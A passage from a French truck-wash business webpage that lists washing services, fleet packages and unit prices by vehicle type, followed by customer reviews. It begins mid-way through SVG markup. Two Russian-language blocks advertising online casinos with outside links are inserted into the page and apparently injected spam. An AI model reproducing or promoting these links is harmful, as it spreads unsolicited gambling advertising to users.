15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M500 3689 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M505 3650 c-4 -6 7 -10 25 -10 18 0 29 4 25 10 -3 6 -15 10 -25 10 -10 0 -22 -4 -25 -10z"></path><path d="M3892 3448 c-26 -26 -13 -38 40 -38 l53 0 -37 25 c-43 29 -41 28 -56 13z"></path><path d="M4220 3430 c0 -28 2 -30 39 -30 53 0 59 14 17 39 -45 28 -56 26 -56 -9z"></path><path d="M4341 3403 c7 -10 15 -20 16 -22 4 -6 33 20 33 30 0 5 -14 9 -31 9 -28 0 -30 -2 -18 -17z"></path><path d="M2910 3305 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M3949 3284 c-9 -12 -5 -14 25 -14 38 0 42 14 7 23 -11 3 -25 -1 -32 -9z"></path><path d="M3010 3260 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M4964 3413 c4 -21 9 -46 12 -55 8 -27 -50 -24 -69 3 -12 16 -23 20 -58 17 l-44 -3 44 -30 44 -30 272 -3 c236 -3 273 -1 285 12 11 14 -9 16 -203 16 l-216 0 -3 53 c-3 51 -4 52 -37 55 l-33 3 6 -38z"></path><path d="M5200 3429 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M5700 3400 c0 -19 3 -21 12 -12 9 9 9 15 0 24 -9 9 -12 7 -12 -12z"></path><path d="M5420 3395 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M5515 3380 c-18 -20 -17 -20 20 -20 30 0 36 3 31 16 -3 9 -6 18 -6 20 0 12 -29 1 -45 -16z"></path><path d="M5620 3380 c12 -23 21 -25 38 -8 20 20 14 28 -18 28 -28 0 -30 -2 -20 -20z"></path><path d="M5533 3333 c-25 -9 -13 -19 18 -15 22 3 27 7 18 13 -15 10 -18 10 -36 2z"></path><path d="M5660 3330 c-19 -12 -7 -22 21 -18 19 2 20 5 8 15 -9 7 -20 9 -29 3z"></path><path d="M6305 3280 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M974 3438 c-4 -6 5 -38 12 -38 9 0 74 34 74 39 0 8 -81 7 -86 -1z"></path><path d="M1130 3430 c0 -27 12 -31 46 -14 47 24 46 30 -1 32 -38 1 -45 -1 -45 -18z"></path><path d="M1242 3437 c-10 -11 -9 -17 3 -27 24 -20 45 4 24 26 -14 13 -17 13 -27 1z"></path><path d="M1506 3425 l-16 -25 55 0 c52 0 55 1 55 25 0 22 -4 25 -39 25 -30 0 -42 -5 -55 -25z"></path><path d="M1650 3425 c0 -29 24 -33 58 -9 33 23 27 34 -18 34 -36 0 -40 -2 -40 -25z"></path><path d="M1997 3444 c-4 -4 -7 -16 -7 -26 0 -16 3 -17 21 -8 11 6 19 16 16 23 -4 14 -21 20 -30 11z"></path><path d="M921 3427 c-12 -15 -5 -27 16 -27 7 0 13 9 13 20 0 23 -13 26 -29 7z"></path><path d="M1437 3423 c-14 -13 -6 -23 19 -23 22 0 25 2 14 15 -14 16 -23 19 -33 8z"></path><path d="M2034 3380 c0 -11 5 -19 11 -17 5 2 10 10 10 17 0 7 -5 15 -10 17 -6 2 -11 -6 -11 -17z"></path><path d="M890 3370 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M939 3361 c12 -22 -6 -30 -74 -32 -30 -1 -19 -5 40 -14 65 -10 86 -10 110 0 23 11 26 14 10 14 -11 1 -26 5 -34 10 -12 8 -12 12 -2 25 12 14 9 16 -23 16 -33 0 -36 -2 -27 -19z"></path><path d="M1120 3373 c0 -5 52 -8 115 -8 63 0 115 3 115 8 0 4 -52 7 -115 7 -63 0 -115 -3 -115 -7z"></path><path d="M1455 3370 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M1526 3334 c-15 -45 -15 -45 7 -38 29 8 33 13 40 52 6 27 3 32 -12 32 -14 0 -24 -13 -35 -46z"></path><path d="M1635 3370 c-14 -6 -2 -9 40 -8 44 0 54 2 35 8 -33 10 -51 10 -75 0z"></path><path d="M1930 3370 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M1610 3330 c-19 -12 -7 -22 21 -18 19 2 20 5 8 15 -9 7 -20 9 -29 3z"></path><path d="M2152 3327 c-9 -10 -3 -12 26 -8 30 3 33 5 17 12 -28 11 -31 11 -43 -4z"></path><path d="M1097 3323 c18 -2 50 -2 70 0 21 2 7 4 -32 4 -38 0 -55 -2 -38 -4z"></path><path d="M1378 3323 c17 -2 47 -2 65 0 17 2 3 4 -33 4 -36 0 -50 -2 -32 -4z"></path><path d="M530 3360 c6 -11 15 -20 21 -20 6 0 6 7 -1 20 -6 11 -15 20 -21 20 -6 0 -6 -7 1 -20z"></path><path d="M10651 2950 c-26 -22 -15 -26 23 -9 14 7 23 16 20 20 -8 13 -16 11 -43 -11z"></path><path d="M11880 2881 c-42 -15 -45 -20 -51 -59 -3 -23 -4 -43 -3 -45 1 -1 26 0 54 2 43 2 53 7 63 28 9 21 8 27 -11 42 -18 13 -20 19 -10 29 20 20 5 21 -42 3z"></path><path d="M10544 2866 c-10 -8 -17 -17 -14 -19 3 -3 14 1 24 9 11 7 17 16 15 19 -3 3 -14 -2 -25 -9z"></path><path d="M11760 2850 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M10490 2810 c-19 -12 -7 -22 21 -18 19 2 20 5 8 15 -9 7 -20 9 -29 3z"></path><path d="M11727 2774 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M11780 2720 c0 -25 4 -30 25 -30 21 0 25 5 25 30 0 25 -4 30 -25 30 -21 0 -25 -5 -25 -30z"></path><path d="M10295 2610 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M10211 2524 c-30 -25 -41 -54 -21 -54 6 0 26 7 45 14 27 12 35 21 35 40 0 33 -20 33 -59 0z"></path><path d="M10122 2397 c-10 -11 -9 -17 3 -27 24 -20 45 4 24 26 -14 13 -17 13 -27 1z"></path><path d="M10070 2330 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M10037 2294 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M10012 2227 c-12 -13 -22 -31 -22 -40 0 -24 31 -21 37 3 4 15 14 20 42 20 l36 0 -30 20 c-37 25 -37 25 -63 -3z"></path><path d="M9510 3039 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M9385 2980 c-4 -6 7 -10 27 -10 25 0 29 3 18 10 -19 13 -37 13 -45 0z"></path><path d="M9465 2980 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M9486 2935 c-19 -15 -14 -35 10 -35 8 0 14 10 14 25 0 29 1 29 -24 10z"></path><path d="M9367 2924 c-13 -13 -7 -24 14 -24 11 0 19 5 17 12 -5 14 -22 21 -31 12z"></path><path d="M9538 2888 c-37 -13 -36 -28 2 -28 23 0 30 4 30 20 0 11 -1 20 -2 19 -2 0 -15 -5 -30 -11z"></path><path d="M9360 2875 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M9425 2870 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M9473 2758 c5 -15 96 -13 111 2 7 7 -12 10 -53 10 -46 0 -61 -3 -58 -12z"></path><path d="M4120 2759 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M4205 2760 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M5728 2735 c-65 -6 -121 -15 -125 -18 -3 -4 45 -7 108 -7 98 0 118 3 139 20 16 12 19 19 10 19 -8 -1 -68 -7 -132 -14z"></path><path d="M4395 2720 c-14 -6 0 -9 45 -9 45 0 59 3 45 9 -11 5 -31 9 -45 9 -14 0 -34 -4 -45 -9z"></path><path d="M4145 2700 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M4225 2700 c-4 -6 9 -10 32 -9 30 0 34 2 18 9 -27 12 -43 12 -50 0z"></path><path d="M5700 2635 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M5455 2626 c-16 -7 -41 -25 -54 -40 l-24 -26 64 1 c60 1 62 1 29 11 l-35 10 35 29 c38 31 33 36 -15 15z"></path><path d="M5800 2610 c0 -23 4 -30 20 -30 16 0 20 7 20 30 0 23 -4 30 -20 30 -16 0 -20 -7 -20 -30z"></path><path d="M5890 2610 c0 -27 3 -30 30 -30 34 0 34 0 18 35 -16 36 -48 33 -48 -5z"></path><path d="M5992 2609 l10 -30 22 20 c11 11 32 24 46 30 21 8 16 10 -32 10 l-57 1 11 -31z"></path><path d="M5545 2600 c17 -11 38 -20 48 -20 15 0 16 3 7 20 -8 15 -21 20 -48 20 l-37 0 30 -20z"></path><path d="M6196 2604 c-8 -22 -3 -26 24 -22 22 3 22 3 2 21 -18 17 -20 17 -26 1z"></path><path d="M5760 2590 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M6045 2590 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M4405 2570 c-4 -6 7 -10 27 -9 27 0 30 2 13 9 -27 12 -33 12 -40 0z"></path><path d="M850 2700 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M10640 2680 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M10704 2675 c-7 -18 1 -32 27 -45 27 -15 37 14 14 40 -21 24 -34 25 -41 5z"></path><path d="M11200 2590 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M11265 2550 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M11570 2480 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M12610 2460 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M5367 2353 c-3 -5 26 -8 63 -8 37 0 66 3 63 8 -2 4 -31 7 -63 7 -32 0 -61 -3 -63 -7z"></path><path d="M5575 2350 c-4 -6 12 -10 40 -10 28 0 44 4 40 10 -3 6 -21 10 -40 10 -19 0 -37 -4 -40 -10z"></path><path d="M5700 2350 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M6130 2350 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M5610 2310 c-27 -6 -16 -8 44 -9 44 0 77 1 75 3 -10 8 -87 12 -119 6z"></path><path d="M5815 2310 c-32 -6 -22 -7 44 -9 46 0 82 1 80 3 -10 8 -88 12 -124 6z"></path><path d="M6055 2310 c-32 -6 -22 -7 44 -9 46 0 82 1 80 3 -10 8 -88 12 -124 6z"></path><path d="M6270 2309 c-27 -5 -17 -7 39 -8 41 0 72 1 70 3 -10 8 -77 12 -109 5z"></path><path d="M5353 2263 c20 -2 54 -2 75 0 20 2 3 4 -38 4 -41 0 -58 -2 -37 -4z"></path><path d="M5603 2263 c37 -2 97 -2 135 0 37 2 6 3 -68 3 -74 0 -105 -1 -67 -3z"></path><path d="M6082 2263 c70 -2 187 -2 260 0 73 1 16 3 -127 3 -143 0 -203 -2 -133 -3z"></path><path d="M6783 2263 c15 -2 39 -2 55 0 15 2 2 4 -28 4 -30 0 -43 -2 -27 -4z"></path><path d="M6570 2225 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M5290 2219 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M5550 2219 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M6020 2220 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M6145 2200 c9 -16 18 -30 20 -30 3 0 5 14 5 30 0 23 -4 30 -20 30 -20 0 -20 -1 -5 -30z"></path><path d="M6270 2220 c14 -4 54 -9 90 -9 78 -2 64 -20 -15 -21 -27 -1 -68 -5 -90 -9 -29 -6 0 -9 104 -10 127 -1 142 1 131 14 -14 17 -14 17 15 33 15 9 -12 11 -120 11 -85 -1 -130 -4 -115 -9z"></path><path d="M6976 2195 c-3 -9 1 -18 10 -22 19 -7 39 11 30 26 -10 16 -33 13 -40 -4z"></path><path d="M6000 2180 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M6070 2180 c-12 -8 -9 -10 13 -10 16 0 26 4 22 10 -8 12 -16 12 -35 0z"></path><path d="M6635 2180 c-4 -6 7 -10 27 -10 25 0 29 3 18 10 -19 13 -37 13 -45 0z"></path><path d="M5187 2163 c-15 -14 -6 -19 25 -15 28 4 30 6 13 13 -26 10 -30 10 -38 2z"></path><path d="M5310 2160 c0 -5 5 -10 11 -10 5 0 7 5 4 10 -3 6 -8 10 -11 10 -2 0 -4 -4 -4 -10z"></path><path d="M5375 2160 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M5053 2153 c15 -2 37 -2 50 0 12 2 0 4 -28 4 -27 0 -38 -2 -22 -4z"></path><path d="M2235 2350 c-4 -6 9 -10 32 -10 28 0 34 3 23 10 -20 13 -47 13 -55 0z"></path><path d="M4545 2400 c-15 -6 -9 -9 25 -9 34 0 40 3 25 9 -11 5 -22 9 -25 9 -3 0 -14 -4 -25 -9z"></path><path d="M4497 2319 c7 -7 36 -14 65 -16 49 -4 52 -3 34 11 -24 19 -117 23 -99 5z"></path><path d="M4385 2310 c-4 -6 7 -10 27 -9 27 0 30 2 13 9 -27 12 -33 12 -40 0z"></path><path d="M4745 2310 c-4 -6 5 -10 20 -10 15 0 24 4 20 10 -3 6 -12 10 -20 10 -8 0 -17 -4 -20 -10z"></path><path d="M10485 2240 c3 -5 8 -10 11 -10 2 0 4 5 4 10 0 6 -5 10 -11 10 -5 0 -7 -4 -4 -10z"></path><path d="M8345 2220 c-4 -6 12 -10 42 -10 35 0 44 3 33 10 -20 13 -67 13 -75 0z"></path><path d="M8475 2220 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M2840 1219 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M3035 1140 c-3 -5 -1 -10 4 -10 6 0 11 5 11 10 0 6 -2 10 -4 10 -3 0 -8 -4 -11 -10z"></path><path d="M12445 2880 c14 -16 20 -17 27 -8 13 22 9 28 -19 28 -26 0 -26 0 -8 -20z"></path><path d="M3814 1219 c-3 -6 -1 -16 4 -21 13 -13 45 8 36 23 -7 12 -31 11 -40 -2z"></path></g></p>
<div style="overflow:visible;height:80px;">Вас ждут захватывающие игры и высокие ставки в казино <a href="//tr-roman.ru/">казино вулкан</a> .</div>
<p><strong>1. Piste intervention Techniciens de lavage</strong></p>
<p>Nos techniciens de lavage mettent a votre disposition leur savoir faire selon une methode meticuleuse mise au point par Sylvain au fil de son experience, pour un rendu Professionnel et un gain de temps optimal.</p>
<p>1A. Lavage exterieur de votre camion</p>
<p><strong>* Pulvérisation du Savon carrosserie haute qualité.</strong></p>
<p><strong>* Premier rinçage.</strong></p>
<p><strong>* Brossage manuel du camion, jantes et détails.</strong></p>
<p><strong>* Passage du portique.</strong></p>
<p><strong>* Dernier rinçage de votre camion.</strong></p>
<p>1B. Lavage interieur de votre Benne ou frigo</p>
<p><strong>* Pulvérisation des parois et du sol avec nettoyant détergent biodégradable ou désinfectant (au choix) agrée surface contact alimentaire.</strong></p>
<p><strong>* Rinçage haute pression Eau Chaude 70 degrès.</strong></p>
<p><strong>* Possibilité Nettoyant désodorisant parfumé pour frigo.</strong></p>
<p><strong>* Remise d&rsquo;un certificat de lavage.</strong></p>
<p><strong>2. Piste Libre service</strong></p>
<p>Votre carte libre service vous permet :</p>
<p><strong>* De laver seul votre camion 24h/24h.</strong></p>
<p><strong>* De gérer votre temps de lavage et de connaître votre crédit conso.</strong></p>
<p><strong>* 2 lances professionnelles haute pression / Savon à votre disposition : le même utilisé par nos techniciens.</strong></p>
<p><strong>* Eau chaude déminéralisée avec un savon carrosserie haute qualité.</strong></p>
<p><strong>3. Accueil</strong></p>
<p>Un accueil convivial ou vous pouvez vous restaurer , lire, vous doucher etc.. en attendant que l&rsquo;on bichonne votre camion.</p>
<p><strong>* Machine à café.</strong></p>
<p><strong>* Micro-onde.</strong></p>
<p><strong>* Lecture journaux (Sud-ouest du jour, revues spécialisées France Route &#8230;).</strong></p>
<p><strong>* Wifi Gratuite.</strong></p>
<p><strong style="font-size: 16px;">* Douche.</strong></p>
<p><strong>* Toilettes à votre disposition.</strong></p>
<h2>Nos Prestations</h2>
<p><img decoding="async" width="447" height="331" src="//a63truckwash.com/wp-content/uploads/2021/06/Image_14-06-2021_à_11.36-removebg-preview.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/Image_14-06-2021_à_11.36-removebg-preview.png 447w, //a63truckwash.com/wp-content/uploads/2021/06/Image_14-06-2021_à_11.36-removebg-preview-300x222.png 300w" sizes="(max-width: 447px) 100vw, 447px"></p>
<p>Parce que chez nous tout le monde est le bienvenu, on accepte aussi les particuliers</p>
<p><a href="//a63truckwash.com/?page_id=2218" role="button"><br />
!Plus d&rsquo;infos pour vos camping-cars et mini van par ici<br />
</a></p>
<p><strong>3 Forfaits à votre disposition : Pour Des Prix Fidélité Attrayants</strong></p>
<p>Forfait Vip Flotte :<br />
« En nombre de lavages par mois »</p>
<p>* 5 lavages = 209 € HT</p>
<p>* 10 lavages = 419 € HT</p>
<p>* 15 lavages = 615 € HT</p>
<p>* 20 lavages = 809 € HT</p>
<p><strong>* Autres Forfaits à la demande.</strong></p>
<p>Forfait Vip HEBDO :<br />
1 Lavage Par Semaine attache Aux immatriculations</p>
<p>* 142 € HT / Mois / Pour L&rsquo;ensemble</p>
<p>Forfait Box</p>
<p>* Bachée : 10 Lavages = 612 € HT</p>
<p>* Benne : 10 Lavages = 711 € HT</p>
<p>* Citerne : 10 Lavages = 711€ HT</p>
<p>* Porte -Voiture : 10 Lavages = 666 € HT</p>
<p>* Intérieur Benne Frigo : 10 Lavages = 468 € HT</p>
<p><strong>30 Lavages Achetés = 10 Lavages Gratuits</strong></p>
<h2>Tarif Lavage unitaire</h2>
<p>Exterieur</p>
<p>* VU &#8211; DE 3,5T : 32 € HT<br />
* PORTEUR : 53 € HT<br />
* TRACTEUR + SEMI-REMORQUE : 68 € HT<br />
* TRACTEUR + REMORQUE PLATEAU : 58 € HT<br />
* TRACTEUR + BENNE POTEAU : 79 € HT SUPPLEMENT RENOVATEUR : 16 € HT<br />
* TRACTEUR + CITERNE : 79 € HT<br />
* TRACTEUR + CITERNE ALU/INOX : 92 € HT<br />
* CAMION REMORQUE : 74 € HT<br />
* PORTE-VOITURE : 74 € HT<br />
* TRACTEUR SOLO : 47 € HT<br />
* REMORQUE SOLO : 47 € HT<br />
* 6X4/8X4 : 84 € HT<br />
* ENSEMBLE OU CAMION REMORQUE BETAILLERE : 84 € HT<br />
* ENSEMBLE OU CAMION REMORQUE GRUMIER : 84 € HT<br />
* AUTOCAR : 47 € HT<br />
* AUTOBUS : 37 € HT</p>
<p>Interieur</p>
<p>* PORTEUR : 37 € HT<br />
*&nbsp; SEMI-REMORQUE : 42 € HT<br />
* BENNE : 52 € HT<br />
* CAMION REMORQUE : 52 € HT</p>
<p>INTERIEUR BENNE / FRIGO / CAISSE :<br />
3 niveaux : QUALIMAT</p>
<p>* EAU (B) : 42 € HT<br />
* SAVON (C) : 52 € HT<br />
* DESINFECTANT (D) : 63 € HT</p>
<p>Petit geste pour Exterieur + Interieur</p>
<p>* PORTEUR : 85 € HT<br />
* TRACTEUR + SEMI-REMORQUE : 105 € HT<br />
* TRACTEUR + BENNE POTEAU : 115/135 € HT<br />
* CAMION REMORQUE : 115 € HT<br />
* REMORQUE SOLO : 84 € HT</p>
<p><strong>LAVAGE DESSOUS CHASSIS MANUEL :</strong> 105 € HT<br />
Nous contacter pour plus d&rsquo;informations.</p>
<p>Simulateur de tarif</p>
<p>Cherchez vôtre type de camion&#8230;</p>
<div style="overflow:visible;height:80px;">Играйте в <a href="//crazymonkey-demo.com/">крейзи манки демо</a> и наслаждайтесь щедрыми бонусами и подарками.</div>
<p><a href="//a63truckwash.com/?page_id=1899"><br />
<img decoding="async" width="500" height="245" src="//a63truckwash.com/wp-content/uploads/2021/06/VU-3.5-t.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/VU-3.5-t.png 500w, //a63truckwash.com/wp-content/uploads/2021/06/VU-3.5-t-300x147.png 300w" sizes="(max-width: 500px) 100vw, 500px">								</a></p>
<p>VU 3.5 T</p>
<p><a href="//a63truckwash.com/?page_id=1928"><br />
<img decoding="async" width="150" height="150" src="//a63truckwash.com/wp-content/uploads/2021/06/camion_porteur-removebg-preview-150x150.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/camion_porteur-removebg-preview-150x150.png 150w, //a63truckwash.com/wp-content/uploads/2021/06/camion_porteur-removebg-preview-300x300.png 300w, //a63truckwash.com/wp-content/uploads/2021/06/camion_porteur-removebg-preview-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px">								</a></p>
<p>Camion Porteur</p>
<p><a href="//a63truckwash.com/?page_id=2102"><br />
<img decoding="async" width="500" height="264" src="//a63truckwash.com/wp-content/uploads/2021/06/camion_remorque_1-removebg-preview.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/camion_remorque_1-removebg-preview.png 500w, //a63truckwash.com/wp-content/uploads/2021/06/camion_remorque_1-removebg-preview-300x158.png 300w" sizes="(max-width: 500px) 100vw, 500px">								</a></p>
<p>Ensemble Semi remorque</p>
<p><a href="//a63truckwash.com/?page_id=1947"><br />
<img decoding="async" width="577" height="433" src="//a63truckwash.com/wp-content/uploads/2021/06/20190103_122616-removebg-preview.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/20190103_122616-removebg-preview.png 577w, //a63truckwash.com/wp-content/uploads/2021/06/20190103_122616-removebg-preview-300x225.png 300w" sizes="(max-width: 577px) 100vw, 577px">								</a></p>
<p>TRACTEUR + REMORQUE PLATEAU</p>
<p><a href="//a63truckwash.com/?page_id=2021"><br />
<img decoding="async" width="300" height="157" src="//a63truckwash.com/wp-content/uploads/2021/06/kipper_fahrzeugbau-zanner-removebg-preview-300x157.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/kipper_fahrzeugbau-zanner-removebg-preview-300x157.png 300w, //a63truckwash.com/wp-content/uploads/2021/06/kipper_fahrzeugbau-zanner-removebg-preview-600x314.png 600w, //a63truckwash.com/wp-content/uploads/2021/06/kipper_fahrzeugbau-zanner-removebg-preview.png 640w" sizes="(max-width: 300px) 100vw, 300px">								</a></p>
<p>SEMI-BENNE</p>
<p><a href="//a63truckwash.com/?page_id=2076"><br />
<img decoding="async" width="530" height="471" src="//a63truckwash.com/wp-content/uploads/2021/06/citerne_semi_remorque-removebg-preview.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/citerne_semi_remorque-removebg-preview.png 530w, //a63truckwash.com/wp-content/uploads/2021/06/citerne_semi_remorque-removebg-preview-300x267.png 300w" sizes="(max-width: 530px) 100vw, 530px">								</a></p>
<p>Citerne</p>
<p><a href="//a63truckwash.com/?page_id=2022"><br />
<img decoding="async" src="//a63truckwash.com/wp-content/uploads/elementor/thumbs/Hee4dfb6145ba43428950e7a3a2995600q-removebg-preview-p8rc6asncrz22v30yxy5uns5bmg59bhc27muh7x4sy.png" title="Hee4dfb6145ba43428950e7a3a2995600q-removebg-preview" alt="Hee4dfb6145ba43428950e7a3a2995600q-removebg-preview">								</a></p>
<p>Citerne Alu/inoX</p>
<p><a href="//a63truckwash.com/?page_id=2023"><br />
<img decoding="async" src="//a63truckwash.com/wp-content/uploads/elementor/thumbs/camion-remorque-daf-xf2017-transport-stb-p-image-42366-grande-removebg-preview-p8rc6ek22a5m8e3w7c08acfurg2phsh2sp2f3hewn8.png" title="camion-remorque-daf-xf2017-transport-stb-p-image-42366-grande-removebg-preview" alt="camion-remorque-daf-xf2017-transport-stb-p-image-42366-grande-removebg-preview">								</a></p>
<p>Camion Remorque</p>
<p><a href="//a63truckwash.com/?page_id=2041"><br />
<img decoding="async" src="//a63truckwash.com/wp-content/uploads/elementor/thumbs/PORTE_VOITURE-removebg-preview-p8rc6719mcsz9xaqaobuq4h0nvekk5uhe6n57ikmb2.png" title="PORTE_VOITURE-removebg-preview" alt="PORTE_VOITURE-removebg-preview">								</a></p>
<p>Porte Voiture</p>
<p><a href="//a63truckwash.com/?page_id=2024"><br />
<img decoding="async" width="583" height="428" src="//a63truckwash.com/wp-content/uploads/2021/06/tracteur-removebg-preview.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/tracteur-removebg-preview.png 583w, //a63truckwash.com/wp-content/uploads/2021/06/tracteur-removebg-preview-300x220.png 300w" sizes="(max-width: 583px) 100vw, 583px">								</a></p>
<p>Tracteur Solo</p>
<p><a href="//a63truckwash.com/?page_id=2077"><br />
<img decoding="async" width="480" height="480" src="//a63truckwash.com/wp-content/uploads/2021/06/camion-benne-mercedes-arocs-3348-6x4-kit-114-tamiya-56357-2-removebg-preview.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/camion-benne-mercedes-arocs-3348-6x4-kit-114-tamiya-56357-2-removebg-preview.png 480w, //a63truckwash.com/wp-content/uploads/2021/06/camion-benne-mercedes-arocs-3348-6x4-kit-114-tamiya-56357-2-removebg-preview-300x300.png 300w, //a63truckwash.com/wp-content/uploads/2021/06/camion-benne-mercedes-arocs-3348-6x4-kit-114-tamiya-56357-2-removebg-preview-150x150.png 150w, //a63truckwash.com/wp-content/uploads/2021/06/camion-benne-mercedes-arocs-3348-6x4-kit-114-tamiya-56357-2-removebg-preview-100x100.png 100w" sizes="(max-width: 480px) 100vw, 480px">								</a></p>
<p>6X4 8X4</p>
<p><a href="//a63truckwash.com/?page_id=2042"><br />
<img decoding="async" width="220" height="165" src="//a63truckwash.com/wp-content/uploads/2021/06/unnamed-1.png" alt="" loading="lazy">								</a></p>
<p>Betaillere</p>
<p><a href="//a63truckwash.com/?page_id=2043"><br />
<img decoding="async" src="//a63truckwash.com/wp-content/uploads/elementor/thumbs/grumier-removebg-preview-p8rc67z6mhttbls25prfd32a8k2v3nn1psk43u38n0.png" title="grumier-removebg-preview" alt="grumier-removebg-preview">								</a></p>
<p>Grumier</p>
<p><a href="//a63truckwash.com/?page_id=2044"><br />
<img decoding="async" width="640" height="315" src="//a63truckwash.com/wp-content/uploads/2021/06/bus-removebg-preview.png" alt="" loading="lazy" srcset="//a63truckwash.com/wp-content/uploads/2021/06/bus-removebg-preview.png 640w, //a63truckwash.com/wp-content/uploads/2021/06/bus-removebg-preview-300x148.png 300w, //a63truckwash.com/wp-content/uploads/2021/06/bus-removebg-preview-600x295.png 600w" sizes="(max-width: 640px) 100vw, 640px">								</a></p>
<p>AutoCar</p>
<h2>ce que nos clients chauffeurs disent de nous​</h2>
<h3>Arthur Ferreira</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Travaille excellent, très professionnel Merci à eux</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Équipe super sympathique et très professionnel très satisfait du résultat mon camping car comme neuf merci</p>
<h3>dominique coulon</h3>
<h3>Saba Fleouter</h3>
